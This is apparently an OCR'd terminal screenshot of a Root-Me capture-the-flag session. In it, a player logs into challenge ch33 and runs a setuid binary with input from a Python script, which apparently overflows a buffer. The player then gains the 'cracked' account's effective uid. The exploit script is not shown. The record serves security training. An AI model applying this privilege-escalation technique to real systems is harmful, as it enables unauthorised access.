 root@kali: /mnt/root/freshnuts/pentest/ctf/root-me/challenges/app-system/ch33
File Edit View Search Terminal Tabs Help
root@kali: /mnt/root/freshnuts/pentest/ctf/root-... root@kali: /mnt/root/freshnuts/pentest/ctf/root-...
root@kali:/mnt/root/freshnuts/pentest/ctf/root-me/challenges/app-system/ch33# ssh -p 2222 app-syst
eme-ch33@challenge02.root-me.org
challenge02
root-me.org
app-systeme-ch33@challenge02.root-me.org's password:
RootMe
Welcome on challenge02 /
/tmp and /var/tmp are writeable
Useful commands available:
python, perl, gcc, netcat, gdb, gdb-peda, gdb-gef, ROPgadget, radare2
Attention:
Publishing solutions publicly (blog, github, youtube, etc.) is forbidden.
Publier des solutions publiquement (blog, github, youtube, etc.) est interdit.
Challenge informations /
./ch33: setuid ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked (uses
shared libs), for GNU/Linux 2.6.24, BuildID[sha1]=d15c15cc8bf163bdcfa0cc7d4f65d5d36b9a719f, not st
ripped
libc: GNU C Library (Ubuntu EGLIBC 2.19-0ubuntu6.14) stable release version 2.19, by Roland McGrat
h et al.
RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
Partial RELRO No canary found NX enabled No PIE No RPATH No RUNPATH ./ch33
ASLR is OFF
app-systeme-ch33@challenge02:~$ id
uid=1133(app-systeme-ch33) gid=1133(app-systeme-ch33) groups=1133(app-systeme-ch33),100(users)
app-systeme-ch33@challenge02:~$ ./ch33 $(python /tmp/fresh.py)
Your message: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA��`r��Lm��
$ id
uid=1133(app-systeme-ch33) gid=1133(app-systeme-ch33) euid=1233(app-systeme-ch33-cracked) groups=1
233(app-systeme-ch33-cracked),100(users),1133(app-systeme-ch33)
$